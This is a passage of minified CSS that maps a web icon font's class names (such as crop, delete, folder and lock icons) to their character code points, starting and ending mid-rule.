:'\e150'}.AAIco-create_new_folder:before{content:'\e2cc'}.AAIco-credit_card:before{content:'\e870'}.AAIco-crop:before{content:'\e3be'}.AAIco-crop_16_9:before{content:'\e3bc'}.AAIco-crop_3_2:before{content:'\e3bd'}.AAIco-crop_5_4:before{content:'\e3bf'}.AAIco-crop_7_5:before{content:'\e3c0'}.AAIco-crop_din:before{content:'\e3c1'}.AAIco-crop_free:before{content:'\e3c2'}.AAIco-crop_landscape:before{content:'\e3c3'}.AAIco-crop_original:before{content:'\e3c4'}.AAIco-crop_portrait:before{content:'\e3c5'}.AAIco-crop_rotate:before{content:'\e437'}.AAIco-crop_square:before{content:'\e3c6'}.AAIco-dashboard:before{content:'\e871'}.AAIco-data_usage:before{content:'\e1af'}.AAIco-date_range:before{content:'\e916'}.AAIco-dehaze:before{content:'\e3c7'}.AAIco-delete:before{content:'\e872'}.AAIco-delete_forever:before{content:'\e92b'}.AAIco-delete_sweep:before{content:'\e16c'}.AAIco-description:before{content:'\e873'}.AAIco-desktop_mac:before{content:'\e30b'}.AAIco-desktop_windows:before{content:'\e30c'}.AAIco-details:before{content:'\e3c8'}.AAIco-developer_board:before{content:'\e30d'}.AAIco-developer_mode:before{content:'\e1b0'}.AAIco-device_hub:before{content:'\e335'}.AAIco-devices:before{content:'\e1b1'}.AAIco-devices_other:before{content:'\e337'}.AAIco-dialer_sip:before{content:'\e0bb'}.AAIco-dialpad:before{content:'\e0bc'}.AAIco-directions:before{content:'\e52e'}.AAIco-directions_bike:before{content:'\e52f'}.AAIco-directions_boat:before{content:'\e532'}.AAIco-directions_bus:before{content:'\e530'}.AAIco-directions_car:before{content:'\e531'}.AAIco-directions_railway:before{content:'\e534'}.AAIco-directions_run:before{content:'\e566'}.AAIco-directions_subway:before{content:'\e533'}.AAIco-directions_transit:before{content:'\e535'}.AAIco-directions_walk:before{content:'\e536'}.AAIco-disc_full:before{content:'\e610'}.AAIco-dns:before{content:'\e875'}.AAIco-do_not_disturb:before{content:'\e612'}.AAIco-do_not_disturb_alt:before{content:'\e611'}.AAIco-do_not_disturb_off:before{content:'\e643'}.AAIco-do_not_disturb_on:before{content:'\e644'}.AAIco-dock:before{content:'\e30e'}.AAIco-domain:before{content:'\e7ee'}.AAIco-done:before{content:'\e876'}.AAIco-done_all:before{content:'\e877'}.AAIco-donut_large:before{content:'\e917'}.AAIco-donut_small:before{content:'\e918'}.AAIco-drafts:before{content:'\e151'}.AAIco-drag_handle:before{content:'\e25d'}.AAIco-drive_eta:before{content:'\e613'}.AAIco-dvr:before{content:'\e1b2'}.AAIco-edit:before{content:'\e3c9'}.AAIco-edit_location:before{content:'\e568'}.AAIco-eject:before{content:'\e8fb'}.AAIco-email:before{content:'\e0be'}.AAIco-enhanced_encryption:before{content:'\e63f'}.AAIco-equalizer:before{content:'\e01d'}.AAIco-error:before{content:'\e000'}.AAIco-error_outline:before{content:'\e001'}.AAIco-euro_symbol:before{content:'\e926'}.AAIco-ev_station:before{content:'\e56d'}.AAIco-event:before{content:'\e878'}.AAIco-event_available:before{content:'\e614'}.AAIco-event_busy:before{content:'\e615'}.AAIco-event_note:before{content:'\e616'}.AAIco-event_seat:before{content:'\e903'}.AAIco-exit_to_app:before{content:'\e879'}.AAIco-expand_less:before{content:'\e5ce'}.AAIco-expand_more:before{content:'\e5cf'}.AAIco-explicit:before{content:'\e01e'}.AAIco-explore:before{content:'\e87a'}.AAIco-exposure:before{content:'\e3ca'}.AAIco-exposure_neg_1:before{content:'\e3cb'}.AAIco-exposure_neg_2:before{content:'\e3cc'}.AAIco-exposure_plus_1:before{content:'\e3cd'}.AAIco-exposure_plus_2:before{content:'\e3ce'}.AAIco-exposure_zero:before{content:'\e3cf'}.AAIco-extension:before{content:'\e87b'}.AAIco-face:before{content:'\e87c'}.AAIco-fast_forward:before{content:'\e01f'}.AAIco-fast_rewind:before{content:'\e020'}.AAIco-favorite:before{content:'\e87d'}.AAIco-favorite_border:before{content:'\e87e'}.AAIco-featured_play_list:before{content:'\e06d'}.AAIco-featured_video:before{content:'\e06e'}.AAIco-feedback:before{content:'\e87f'}.AAIco-fiber_dvr:before{content:'\e05d'}.AAIco-fiber_manual_record:before{content:'\e061'}.AAIco-fiber_new:before{content:'\e05e'}.AAIco-fiber_pin:before{content:'\e06a'}.AAIco-fiber_smart_record:before{content:'\e062'}.AAIco-file_download:before{content:'\e2c4'}.AAIco-file_upload:before{content:'\e2c6'}.AAIco-filter:before{content:'\e3d3'}.AAIco-filter_1:before{content:'\e3d0'}.AAIco-filter_2:before{content:'\e3d1'}.AAIco-filter_3:before{content:'\e3d2'}.AAIco-filter_4:before{content:'\e3d4'}.AAIco-filter_5:before{content:'\e3d5'}.AAIco-filter_6:before{content:'\e3d6'}.AAIco-filter_7:before{content:'\e3d7'}.AAIco-filter_8:before{content:'\e3d8'}.AAIco-filter_9:before{content:'\e3d9'}.AAIco-filter_9_plus:before{content:'\e3da'}.AAIco-filter_b_and_w:before{content:'\e3db'}.AAIco-filter_center_focus:before{content:'\e3dc'}.AAIco-filter_drama:before{content:'\e3dd'}.AAIco-filter_frames:before{content:'\e3de'}.AAIco-filter_hdr:before{content:'\e3df'}.AAIco-filter_list:before{content:'\e152'}.AAIco-filter_none:before{content:'\e3e0'}.AAIco-filter_tilt_shift:before{content:'\e3e2'}.AAIco-filter_vintage:before{content:'\e3e3'}.AAIco-find_in_page:before{content:'\e880'}.AAIco-find_replace:before{content:'\e881'}.AAIco-fingerprint:before{content:'\e90d'}.AAIco-first_page:before{content:'\e5dc'}.AAIco-fitness_center:before{content:'\eb43'}.AAIco-flag:before{content:'\e153'}.AAIco-flare:before{content:'\e3e4'}.AAIco-flash_auto:before{content:'\e3e5'}.AAIco-flash_off:before{content:'\e3e6'}.AAIco-flash_on:before{content:'\e3e7'}.AAIco-flight:before{content:'\e539'}.AAIco-flight_land:before{content:'\e904'}.AAIco-flight_takeoff:before{content:'\e905'}.AAIco-flip:before{content:'\e3e8'}.AAIco-flip_to_back:before{content:'\e882'}.AAIco-flip_to_front:before{content:'\e883'}.AAIco-folder:before{content:'\e2c7'}.AAIco-folder_open:before{content:'\e2c8'}.AAIco-folder_shared:before{content:'\e2c9'}.AAIco-folder_special:before{content:'\e617'}.AAIco-font_download:before{content:'\e167'}.AAIco-format_align_center:before{content:'\e234'}.AAIco-format_align_justify:before{content:'\e235'}.AAIco-format_align_left:before{content:'\e236'}.AAIco-format_align_right:before{content:'\e237'}.AAIco-format_bold:before{content:'\e238'}.AAIco-format_clear:before{content:'\e239'}.AAIco-format_color_fill:before{content:'\e23a'}.AAIco-format_color_reset:before{content:'\e23b'}.AAIco-format_color_text:before{content:'\e23c'}.AAIco-format_indent_decrease:before{content:'\e23d'}.AAIco-format_indent_increase:before{content:'\e23e'}.AAIco-format_italic:before{content:'\e23f'}.AAIco-format_line_spacing:before{content:'\e240'}.AAIco-format_list_bulleted:before{content:'\e241'}.AAIco-format_list_numbered:before{content:'\e242'}.AAIco-format_paint:before{content:'\e243'}.AAIco-format_quote:before{content:'\e244'}.AAIco-format_shapes:before{content:'\e25e'}.AAIco-format_size:before{content:'\e245'}.AAIco-format_strikethrough:before{content:'\e246'}.AAIco-format_textdirection_l_to_r:before{content:'\e247'}.AAIco-format_textdirection_r_to_l:before{content:'\e248'}.AAIco-format_underlined:before{content:'\e249'}.AAIco-forum:before{content:'\e0bf'}.AAIco-forward:before{content:'\e154'}.AAIco-forward_10:before{content:'\e056'}.AAIco-forward_30:before{content:'\e057'}.AAIco-forward_5:before{content:'\e058'}.AAIco-free_breakfast:before{content:'\eb44'}.AAIco-fullscreen:before{content:'\e5d0'}.AAIco-fullscreen_exit:before{content:'\e5d1'}.AAIco-functions:before{content:'\e24a'}.AAIco-g_translate:before{content:'\e927'}.AAIco-gamepad:before{content:'\e30f'}.AAIco-games:before{content:'\e021'}.AAIco-gavel:before{content:'\e90e'}.AAIco-gesture:before{content:'\e155'}.AAIco-get_app:before{content:'\e884'}.AAIco-gif:before{content:'\e908'}.AAIco-golf_course:before{content:'\eb45'}.AAIco-gps_fixed:before{content:'\e1b3'}.AAIco-gps_not_fixed:before{content:'\e1b4'}.AAIco-gps_off:before{content:'\e1b5'}.AAIco-grade:before{content:'\e885'}.AAIco-gradient:before{content:'\e3e9'}.AAIco-grain:before{content:'\e3ea'}.AAIco-graphic_eq:before{content:'\e1b8'}.AAIco-grid_off:before{content:'\e3eb'}.AAIco-grid_on:before{content:'\e3ec'}.AAIco-group:before{content:'\e7ef'}.AAIco-group_add:before{content:'\e7f0'}.AAIco-group_work:before{content:'\e886'}.AAIco-hd:before{content:'\e052'}.AAIco-hdr_off:before{content:'\e3ed'}.AAIco-hdr_on:before{content:'\e3ee'}.AAIco-hdr_strong:before{content:'\e3f1'}.AAIco-hdr_weak:before{content:'\e3f2'}.AAIco-headset:before{content:'\e310'}.AAIco-headset_mic:before{content:'\e311'}.AAIco-healing:before{content:'\e3f3'}.AAIco-hearing:before{content:'\e023'}.AAIco-help:before{content:'\e887'}.AAIco-help_outline:before{content:'\e8fd'}.AAIco-high_quality:before{content:'\e024'}.AAIco-highlight:before{content:'\e25f'}.AAIco-highlight_off:before{content:'\e888'}.AAIco-history:before{content:'\e889'}.AAIco-home:before{content:'\e88a'}.AAIco-hot_tub:before{content:'\eb46'}.AAIco-hotel:before{content:'\e53a'}.AAIco-hourglass_empty:before{content:'\e88b'}.AAIco-hourglass_full:before{content:'\e88c'}.AAIco-http:before{content:'\e902'}.AAIco-https:before{content:'\e88d'}.AAIco-image:before{content:'\e3f4'}.AAIco-image_aspect_ratio:before{content:'\e3f5'}.AAIco-import_contacts:before{content:'\e0e0'}.AAIco-import_export:before{content:'\e0c3'}.AAIco-important_devices:before{content:'\e912'}.AAIco-inbox:before{content:'\e156'}.AAIco-indeterminate_check_box:before{content:'\e909'}.AAIco-info:before{content:'\e88e'}.AAIco-info_outline:before{content:'\e88f'}.AAIco-input:before{content:'\e890'}.AAIco-insert_chart:before{content:'\e24b'}.AAIco-insert_comment:before{content:'\e24c'}.AAIco-insert_drive_file:before{content:'\e24d'}.AAIco-insert_emoticon:before{content:'\e24e'}.AAIco-insert_invitation:before{content:'\e24f'}.AAIco-insert_link:before{content:'\e250'}.AAIco-insert_photo:before{content:'\e251'}.AAIco-invert_colors:before{content:'\e891'}.AAIco-invert_colors_off:before{content:'\e0c4'}.AAIco-iso:before{content:'\e3f6'}.AAIco-keyboard:before{content:'\e312'}.AAIco-keyboard_arrow_down:before{content:'\e313'}.AAIco-keyboard_arrow_left:before{content:'\e314'}.AAIco-keyboard_arrow_right:before{content:'\e315'}.AAIco-keyboard_arrow_up:before{content:'\e316'}.AAIco-keyboard_backspace:before{content:'\e317'}.AAIco-keyboard_capslock:before{content:'\e318'}.AAIco-keyboard_hide:before{content:'\e31a'}.AAIco-keyboard_return:before{content:'\e31b'}.AAIco-keyboard_tab:before{content:'\e31c'}.AAIco-keyboard_voice:before{content:'\e31d'}.AAIco-kitchen:before{content:'\eb47'}.AAIco-label:before{content:'\e892'}.AAIco-label_outline:before{content:'\e893'}.AAIco-landscape:before{content:'\e3f7'}.AAIco-language:before{content:'\e894'}.AAIco-laptop:before{content:'\e31e'}.AAIco-laptop_chromebook:before{content:'\e31f'}.AAIco-laptop_mac:before{content:'\e320'}.AAIco-laptop_windows:before{content:'\e321'}.AAIco-last_page:before{content:'\e5dd'}.AAIco-launch:before{content:'\e895'}.AAIco-layers:before{content:'\e53b'}.AAIco-layers_clear:before{content:'\e53c'}.AAIco-leak_add:before{content:'\e3f8'}.AAIco-leak_remove:before{content:'\e3f9'}.AAIco-lens:before{content:'\e3fa'}.AAIco-library_add:before{content:'\e02e'}.AAIco-library_books:before{content:'\e02f'}.AAIco-library_music:before{content:'\e030'}.AAIco-lightbulb_outline:before{content:'\e90f'}.AAIco-line_style:before{content:'\e919'}.AAIco-line_weight:before{content:'\e91a'}.AAIco-linear_scale:before{content:'\e260'}.AAIco-link:before{content:'\e157'}.AAIco-linked_camera:before{content:'\e438'}.AAIco-list:before{content:'\e896'}.AAIco-live_help:before{content:'\e0c6'}.AAIco-live_tv:before{content:'\e639'}.AAIco-local_activity:before{content:'\e53f'}.AAIco-local_airport:before{content:'\e53d'}.AAIco-local_atm:before{content:'\e53e'}.AAIco-local_bar:before{content:'\e540'}.AAIco-local_cafe:before{content:'\e541'}.AAIco-local_car_wash:before{content:'\e542'}.AAIco-local_convenience_store:before{content:'\e543'}.AAIco-local_dining:before{content:'\e556'}.AAIco-local_drink:before{content:'\e544'}.AAIco-local_florist:before{content:'\e545'}.AAIco-local_gas_station:before{content:'\e546'}.AAIco-local_grocery_store:before{content:'\e547'}.AAIco-local_hospital:before{content:'\e548'}.AAIco-local_hotel:before{content:'\e549'}.AAIco-local_laundry_service:before{content:'\e54a'}.AAIco-local_library:before{content:'\e54b'}.AAIco-local_mall:before{content:'\e54c'}.AAIco-local_movies:before{content:'\e54d'}.AAIco-local_offer:before{content:'\e54e'}.AAIco-local_parking:before{content:'\e54f'}.AAIco-local_pharmacy:before{content:'\e550'}.AAIco-local_phone:before{content:'\e551'}.AAIco-local_pizza:before{content:'\e552'}.AAIco-local_play:before{content:'\e553'}.AAIco-local_post_office:before{content:'\e554'}.AAIco-local_printshop:before{content:'\e555'}.AAIco-local_see:before{content:'\e557'}.AAIco-local_shipping:before{content:'\e558'}.AAIco-local_taxi:before{content:'\e559'}.AAIco-location_city:before{content:'\e7f1'}.AAIco-location_disabled:before{content:'\e1b6'}.AAIco-location_off:before{content:'\e0c7'}.AAIco-location_on:before{content:'\e0c8'}.AAIco-location_searching:before{content:'\e1b7'}.AAIco-lock:before{content:'\e897'}.AAIco-lock_open:before{content:'\e898'}.AAIco-lock_outline:before{content:'\e899'}.AAIco-looks:before{content:'\e3fc'}.AAIco-looks_3:before{content:'\e3fb'}.AAIco-looks_4:before{content:'\e3fd'}.AAIco-looks_5:before{content:'\e3fe'}.AAIco-looks_6:before{content:'\e3ff'}.AAIco-looks_one:before{content:'\e400'}.AAIco-looks_two:before{content:'\e401'}.AAIco-loop:before{content:'\e028'}.AAIco-loupe:before{content:'\e402'}.AAIco-low_priority:before{content:'\e16d'}.AAIco-loyalty:before{content:'\e89a'}.AAIco-mail:before{content:'\e158'}.AAIco-mail_outline:before{content:'\e0e1'}.AAIco-map:before{content:'\e55b'}.AAIco-markunread:before{content:'\e159'}.AAIco-markunread_mailbox:before{content:'\e89b'}.AAIco-memory:before{content:'\e322'}.AAIco-menu:before{content:'\e5d2'}.AAIco-merge_type:before{content:'\e252'}.AAIco-message:before{content:'\e0c9'}.AAIco-mic:before{content:'\e029'}.AAIco-mic_none:before{content:'\e02a'}.AAIco-mic_off:before{content:'\e02b'}.AAIco-mms:before{content:'\e618'}.AAIco-mode_comment:before{content:'\e253'}.AAIco-mode_edit:before{content:'\e254'}.AAIco-monetization_on:before{content:'\e263'}.AAIco-money_off:before{content:'\e25c'}.AAIco-monochrome_photos:before{content:'\e403'}.AAIco-mood:before{content:'\e7f2'}.AAIco-mood_bad:before{content:'\e7f3'}.AAIco-more:before{content:'\e619'}.AAIco-more_horiz:before{content:'\e5d3'}.AAIco-more_vert:before{content:'\e5d4'}.AAIco-motorcycle:before{content:'\e91b'}.AAIco-mouse:before{content:'\e323'}.AAIco-move_to_inbox:before{content:'\e168'}.AAIco-movie:before{content:'\e02c'}.AAIco-movie_creation:before{content:'\e404'}.AAIco-movie_filter:before{content:'\e43a'}.AAIco-multiline_chart:before{content:'\e6df'}.AAIco-music_note:before{content:'\e405'}.AAIco-music_video:before{content:'\e063'}.AAIco-my_location:before{content:'\e55c'}.AAIco-nature:before{content:'\e406'}.AAIco-nature_people:before{content:'\e407'}.AAIco-navigate_before:before{content:'\e408'}.AAIco-navigate_next:before{content:'\e409'}.AAIco-navigation:before{content:'\e55d'}.AAIco-near_me:before{content:'\e569'}.AAIco-network_cell:before{content:'\e1b9'}.AAIco-network_check:before{content:'\e640'}.AAIco-network_locked:before{content:'\e61a'}.AAIco-network_wifi:before{content:'\e1ba'}.AAIco-new_releases:before{content:'\e031'}.AAIco-next_week:before{content:'\e16a'}.AAIco-nfc:before{content:'\e1bb'}.AAIco-no_encryption:before{content:'\e641'}.AAIco-no_sim:before{content:'\e0cc'}.AAIco-not_interested:before{content:'\e033'}.AAIco-note:before{content:'\e06f'}.AAIco-note_add:before{content:'\e89c'}.AAIco-notifications:before{content:'\e7f4'}.AAIco-notifications_active:before{content:'\e7f7'}.AAIco-notifications_none:before{content:'\e7f5'}.AAIco-notifications_off:before{content:'\e7f6'}.AAIco-notifications_paused:before{content:'\e7f8'}.AAIco-offline_pin:before{content:'\e90a'}.AAIco-ondemand_video:before{content:'\e63a'}.AAIco-opacity:before{content:'\e91c'}.AAIco-open_in_browser:before{content:'\e89d'}.AAIco-open_in_new:before{content:'\e89e'}.AAIco-open_with:before{content:'\e89f'}.AAIco-pages:before{content:'\e7f9'}.AAIco-pageview:before{content:'\e8a0'}.AAIco-palette:before{content:'\e40a'}.AAIco-pan_tool:before{content:'\e925'}.AAIco-panorama:before{content:'\e40b'}.AAIco-panorama_fish_eye:before{content:'\e40c'}.AAIco-panorama_horizontal:before{content:'\e40d'}.AAIco-panorama_vertical:before{content:'\e40e'}.AAIco-panorama_wide_angle:before{content:'\e40f'}.AAIco-party_mode:before{content:'\e7fa'}.AAIco-pause:before{content:'\e034'}.AAIco-pause_circle_filled:before{content:'\e035'}.AAIco-pause_circle_outline:before{content:'\e036'}.AAIco-payment:before{content:'\e8a1'}.AAIco-people:before{content:'\e7fb'}.AAIco-people_outline:before{content:'\e7fc'}.AAIco-perm_camera_mic:before{content:'\e8a2'}.AAIco-perm_contact_calendar:before{content:'\e8a3'}.AAIco-perm_data_setting:before{content:'\e8a4'}.AAIco-perm_device_information:before{content:'\e8a5'}.AAIco-perm_identity:before{content:'\e8a6'}.AAIco-perm_media:before{content:'\e8a7'}.AAIco-perm_phone_msg:before{content:'\e8a8'}.AAIco-perm_scan_wifi:before{content:'\e8a9'}.AAIco-person:before{content:'\e7fd'}.AAIco-person_add:before{content:'\e7fe'}.AAIco-person_outline:before{content:'\e7ff'}.AAIco-person_pin:before{content:'\e55a'}.AAIco-person_pin_circle:before{content:'\e56a'}.AAIco-personal_video:before{content:'\e63b'}.AAIco-pets:before{content:'\e91d'}.AAIco-phone:before{content:'\e0cd'}.AAIco-phone_android:before{content:'\e324'}.AAIco-phone_bluetooth_speaker:before{content:'\e61b'}.AAIco-phone_forwarded:before{content:'\e61c'}.AAIco-phone_in_talk:before{content:'\e61d'}.AAIco-phone_iphone:before{content:'\e325'}.AAIco-phone_locked:before{content:'\e61e'}.AAIco-phone_missed:before{content:'\e61f'}.AAIco-phone_paused:before{content:'\e620'}.AAIco-phonelink:before{content:'\e326'}.AAIco-phonelink_erase:before{content:'\e0db'}.AAIco-phonelink_lock:before{content:'\e0dc'}.AAIco-phonelink_off:before{content:'\e327'}.AAIco-phonelink_ring:before{content:'\e0dd'}.AAIco-phonelink_setup:before{content:'\e0de'}.AAIco-photo:before{content:'\e410'}.AAIco-photo_album:before{content:'\e411'}.AAIco-photo_camera:before{content:'\e412'}.AAIco-photo_filter:before{content:'\e43b'}.AAIco-photo_library:before{content:'\e413'}.AAIco-photo_size_select_actual:before{content:'\e432'}.AAIco-photo_size_select_large:before{content:'\e433'}.AAIco-photo_size_select_small:before{content:'\e434'}.AAIco-picture_as_pdf:before{content:'\e415'}.AAIco-picture_in_picture:before{content:'\e8aa'}.AAIco-picture_in_picture_alt:before{content:'\e911'}.AAIco-pie_chart:before{content:'\e6c4'}.AAIco-pie_chart_outlined:before{content:'\e6c5'}.AAIco-pin_drop:before{content:'\e55e'}.AAIco-place:before{content:'\e55f'}.AAIco-play_arrow:before{content:'\e037'}.AAIco-play_circle_filled:before{content:'\e038'}.AAIco-play_circle_outline:before{content:'\e039'}.AAIco-play_for_work:before{content:'\e906'}.AAIco-playlist_add:before{content:'\e03b'}.AAIco-playlist_add_check:before{content:'\e065'}.AAIco-playlist_play:before{content:'\e05f'}.AAIco-plus_one:before{content:'\e800'}.AAIco-poll:before{content:'\e801'}.AAIco-polymer:before{content:'\e8ab'}.AAIco-pool:before{content:'\eb48'}.AAIco-portable_wifi_off:before{content:'\e0ce'}.AAIco-portrait:before{content:'\e416'}.AAIco-power:before{content:'\e63c'}.AAIco-power_input:before{content:'\e336'}.AAIco-power_settings_new:before{content:'\e8ac'}.AAIco-pregnant_woman:before{content:'\e91e'}.AAIco-present_to_all:before{content:'\e0df'}.AAIco-print:before{content:'\e8ad'}.AAIco-priority_high:before{content:'\e645'}.AAIco-public:before{content:'\e80b'}.AAIco-publish:before{content:'\e255'}.AAIco-query_builder:before{content:'\e8ae'}.AAIco-question_answer:before{content:'\e8af'}.AAIco-queue:before{content:'\e03c'}.AAIco-queue_music:before{content:'\e03d'}.AAIco-queue_play_next:before{content:'\e066'}.AAIco-radio:before{content:'\e03e'}.AAIco-radio_button_checked:before{content:'\e837'}.AAIco-radio_button_unchecked:before{content:'\e836'}.AAIco-rate_review:before{content:'\e560'}.AAIco-receipt:before{content:'\e8b0'}.AAIco-recent_actors:before{content:'\e03f'}.AAIco-record_voice_over:before{content:'\e91f'}.AAIco-redeem:before{content:'\e8b1'}.AAIco-redo:before{content:'\e15a'}.AAIco-refresh:before{content:'\e5d5'}.AAIco-remove:before{content:'\e15b'}.AAIco-remove_circle:before{content:'\e15c'}.AAIco-remove_circle_outline:before{content:'\e15d'}.AAIco-remove_from_queue:before{content:'\e067'}.AAIco-remove_red_eye:before{content:'\e417'}.AAIco-remove_shopping_cart:before{content:'\e928'}.AAIco-reorder:before{content:'\e8fe'}.AAIco-repeat:before{content:'\e040'}.AAIco-repeat_one:before{content:'\e041'}.AAIco-replay:before{content:'\e042'}.AAIco-replay_10:before{content:'\e059'}.AAIco-replay_30:before{content:'\e05a'}.AAIco-replay_5:before{content:'\e05b'}.AAIco-reply:before{content:'\e15e'}.AAIco-reply_all:before{content:'\e15f'}.AAIco-report:before{content:'\e160'}.AAIco-report_problem:before{content:'\e8b2'}.AAIco-restaurant:before{content:'\e56c'}.AAIco-restaurant_menu:before{content:'\e561'}.AAIco-restore:before{content:'\e8b3'}.AAIco-restore_page:before{content:'\e929'}.AAIco-ring_volume:before{content:'\e0d1'}.AAIco-room:before{content:'\e8b4'}.AAIco-room_service:before{content:'\eb49'}.AAIco-rotate_90_degrees_ccw:before{content:'\e418'}.AAIco-rotate_left:before{content:'\e419'}.AAIco-rotate_right:before{content:'\e41a'}.AAIco-rounded_corner:before{content:'\e920'}.AAIco-router:before{content:'\e328'}.AAIco-rowing:before{content:'\e921'}.AAIco-rss_feed:before{content:'\e0e5'}.AAIco-rv_hookup:before{content:'\e642'}.AAIco-satellite:before{content:'\e562'}.AAIco-save:before{content:'\e161'}.AAIco-scanner:before{content:'\e329'}.AAIco-schedule:before{content:'\e8b5'}.AAIco-school:before{content:'\e80c'}.AAIco-screen_lock_landscape:before{content:'\e1be'}.AAIco-screen_lock_portrait:before{content:'\e1bf'}.AAIco-screen_lock_rotation:before{content:'\e1c0'}.AAIco-screen_rotation:before{content:'\e1c1'}.AAIco-screen_share:before{content:'\e0e2'}.AAIco-sd_card:before{content:'\e623'}.AAIco-sd_storage:before{content:'\e1c2'}.AAIco-search:before{content:'\e8b6'}.AAIco-security:before{content:'\e32a'}.AAIco-select_all:before{content:'\e162'}.AAIco-send:before{content:'\e163'}.AAIco-sentiment_dissatisfied:before{content:'\e811'}.AAIco-sentiment_neutral:before{content:'\e812'}.AAIco-sentiment_satisfied:before{content:'\e813'}.AAIco-sentiment_very_dissatisfied:before{content:'\e814'}.AAIco-sentiment_very_satisfied:before{content:'\e815'}.AAIco-settings:before{content:'\e8b8'}.AAIco-settings_applications:before{content:'\e8b9'}.AAIco-settings_backup_restore:before{content:'\e8ba'}.AAIco-settings_bluetooth:before{content:'\e8bb'}.AAIco-settings_brightness:before{content:'\e8bd'}.AAIco-settings_cell:before{content:'\e8bc'}.AAIco-settings_ethernet:before{content:'\e8be'}.AAIco-settings_input_antenna:before{content:'\e8bf'}.AAIco-settings_input_component:before{content:'\e8c0'}.AAIco-settings_input_composite:before{content:'\e8c1'}.AAIco-settings_input_hdmi:before{content:'\e8c2'}.AAIco-settings_input_svideo:before{content:'\e8c3'}.AAIco-settings_overscan:before{content:'\e8c4'}.AAIco-settings_phone:before{content:'\e8c5'}.AAIco-settings_power:before{content:'\e8c6'}.AAIco-settings_remote:before{content:'\e8c7'}.AAIco-settings_system_daydream:before{content:'\e1c3'}.AAIco-settings_voice:before{content:'\e8c8'}.AAIco-share:before{content:'\e80d'}.AAIco-shop:before{content:'\e8c9'}.AAIco-shop_two:before{content:'\e8ca'}.AAIco-shopping_basket:before{content:'\e8cb'}.AAIco-shopping_cart:before{content:'\e8cc'}.AAIco-short_text:before{content:'\e261'}.AAIco-show_chart:before{content:'\e6e1'}.AAIco-shuffle:before{content:'\e043'}.AAIco-signal_cellular_4_bar:before{content:'\e1c8'}.AAIco-signal_cellular_connected_no_internet_4_bar:before{content:'\e1cd'}.AAIco-signal_cellular_no_sim:before{content:'\e1ce'}.AAIco-signal_cellular_null:before{content:'\e1cf'}.AAIco-signal_cellular_off:before{content:'\e1d0'}.AAIco-signal_wifi_4_bar:before{content:'\e1d8'}.AAIco-signal_wifi_4_bar_lock:before{content:'\e1d9'}.AAIco-signal_wifi_off:before{content:'\e1da'}.AAIco-sim_card:before{content:'\e32b'}.AAIco-sim_card_alert:before{content:'\e624'}.AAIco-skip_next:before{content:'\e044'}.AAIco-skip_previous:before{content:'\e045'}.AAIco-slideshow:before{content:'\e41b'}.AAIco-slow_motion_video:before{content:'\e068'}.AAIco-smartphone:before{content:'\e32c'}.AAIco-smoke_free:before{content:'\eb4a'}.AAIco-smoking_rooms:before{content:'\eb4b'}.AAIco-sms:before{content:'\e625'}.AAIco-sms_failed:before{content:'\e626'}.AAIco-snooze:before{content:'\e046'}.AAIco-sort:before{content:'\e164'}.AAIco-sort_by_alpha:before{content:'\e053'}.AAIco-spa:before{content:'\eb4c'}.AAIco-space_bar:before{content:'\e256'}.AAIco-speaker:before{content:'\e32d'}.AAIco-speaker_group:before{content:'\e32e'}.AAIco-speaker_notes:before{content:'\e8cd'}.AAIco-speaker_notes_off:before{content:'\e92a'}.AAIco-speaker_phone:before{content:'\e0d2'}.AAIco-spellcheck:before{content:'\e8ce'}.AAIco-star:before{content:'\e838'}.AAIco-star_border:before{content:'\e83a'}.AAIco-star_half:before{content:'\e839'}.AAIco-stars:before{content:'\e8d0'}.AAIco-stay_current_landscape:before{content:'\e0d3'}.AAIco-stay_current_portrait:before{content:'\e0d4'}.AAIco-stay_primary_landscape:before{content:'\e0d5'}.AAIco-stay_primary_portrait:before{content:'\e0d6'}.AAIco-stop:before{content:'\e047'}.AAIco-stop_screen_share:before{content:'\e0e3'}.AAIco-storage:before{content:'\e1db'}.AAIco-store:before{content:'\e8d1'}.AAIco-store_mall_directory:before{content:'\e563'}.AAIco-straighten:before{content:'\e41c'}.AAIco-streetview:before{content:'\e56e'}.AAIco-strikethrough_s:before{content:'\e257'}.AAIco-style:before{content:'\e41d'}.AAIco-subdirectory_arrow_left:before{content:'\e5d9'}.AAIco-subdirectory_arrow_right:before{content:'\e5da'}.AAIco-subject:before{content:'\e8d2'}.AAIco-subscriptions:before{content:'\e064'}.AAIco-subtitles:before{content:'\e048'}.AAIco-subway:before{content:'\e56f'}.AAIco-supervisor_account:before{content:'\e8d3'}.AAIco-surround_sound:before{content:'\e049'}.AAIco-swap_calls:before{content:'\e0d7'}.AAIco-swap_horiz:before{content:'\e8d4'}.AAIco-swap_vert:before{content:'\e8d5'}.AAIco-swap_vertical_circle:before{content:'\e8d6'}.AAIco-switch_camera:before{content:'\e41e'}.AAIco-switch_video:before{content:'\e41f'}.AAIco-sync:before{content:'\e627'}.AAIco-sync_disabled:before{content:'\e628'}.AAIco-sync_problem:before{content:'\e629'}.AAIco-system_update:before{content:'\e62a'}.AAIco-system_update_alt:before{content:'\e8d7'}.AAIco-tab:before{content:'\e8d8'}.AAIco-tab_unselected:before{content:'\e8d9'}.AAIco-tablet:before{content:'\e32f'}.AAIco-tablet_android:before{content:'\e330'}.AAIco-tablet_mac:before{content:'\e331'}.AAIco-tag_faces:before{content:'\e420'}.AAIco-tap_and_play:before{content:'\e62b'}.AAIco-terrain:before{content:'\e564'}.AAIco-text_fields:before{content:'\e262'}.AAIco-text_format:before{content:'\e165'}.AAIco-textsms:before{content:'\e0d8'}.AAIco-texture:before{content:'\e421'}.AAIco-theaters:before{content:'\e8da'}.AAIco-thumb_down:before{content:'\e8db'}.AAIco-thumb_up:before{content:'\e8dc'}.AAIco-thumbs_up_down:before{content:'\e8dd'}.AAIco-time_to_leave:before{content:'\e62c'}.AAIco-timelapse:before{content:'\e422'}.AAIco-timeline:before{content:'\e922'}.AAIco-timer:before{content:'\e425'}.AAIco-timer_10:before{content:'\e423'}.AAIco-timer_3:before{content:'\e424'}.AAIco-timer_off:before{content:'\e426'}.AAIco-title:before{content:'\e264'}.AAIco-toc:before{content:'\e8de'}.AAIco-today:before{content:'\e8df'}.AAIco-toll:before{content:'\e8e0'}.AAIco-tonality:before{content:'\e427'}.AAIco-touch_app:before{content:'\e913'}.AAIco-toys:before{content:'\e332'}.AAIco-track_changes:before{content:'\e8e1'}.AAIco-traffic:before{content:'\e565'}.AAIco-train:before{content:'\e570'}.AAIco-tram:before{content:'\e571'}.AAIco-transfer_within_a_station:before{content:'\e572'}.AAIco-transform:before{content:'\e428'}.AAIco-translate:before{content:'\e8e2'}.AAIco-trending_down:bef